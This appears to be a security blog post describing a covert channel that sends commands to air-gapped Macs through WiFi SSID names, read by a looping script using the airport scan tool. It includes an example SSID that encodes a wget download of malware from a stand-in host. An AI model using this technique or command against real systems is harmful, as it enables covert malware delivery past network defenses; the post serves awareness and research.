The threat landscape is very dynamic, and new threat vectors are exploiting vulnerabilities for fun and profit. The whitehat security community is having a race against time with their counterparts. And, often the companies are becoming a target to spear phishing, APT and bots. Some institutions like financial sector, insurance sector, defense etc. have strong regulations to protect the perimeter. But, often these sectors have people working on their modern laptops with different adaptors - Wifi and Bluetooth. Now, the focus of this article is to demonstrate how to send data without connecting to any network; therefore, making it tough to detect, log and identify!

If you are wondering what’s an air-gapped system? As per a wired article,

DISCLAIMER: This is just an idea. DO NOT use it in any unauthorised way!

There is a feature with every laptop with WIFI, and any operating system - Scan wireless networks, and connect. On Macbook, this can be viewed in terminal using the binary, /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport. Executing this binary gives the following options,

Now, to scan the networks, we can use -s switch: /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s and this is similar to having your GUI wifi scan,

Now, if these broadcast SSID(s) are visible, then it is visible to the malicious script as well. Here’s a sample of the script,

The script is executed in a forever loop, and search for MALWARE_ broadcast SSID in the scan. Once the SSID is detected, it executes the command, and exits (if required). For the demo, the android phone is setup with personal hotspot with name - MALWARE_ls  Finally, some points to ponder:

This technique in itself can be used to download more powerful malware by issuing commands like wget via SSID MALWARE_wget-hxxp://malicious.com/malware.exe and then parsing ‘-’ symbol as spaces to execute more elaborate commands etc.

DISCLAIMER: This is just an idea. DO NOT use it in any unauthorised way!

Stay safe and be kind. Cheers.

You probably wouldn’t have heard of me! Am the guy with salt-pepper look evangelizing cybersecurity for the world ‘wild’ web.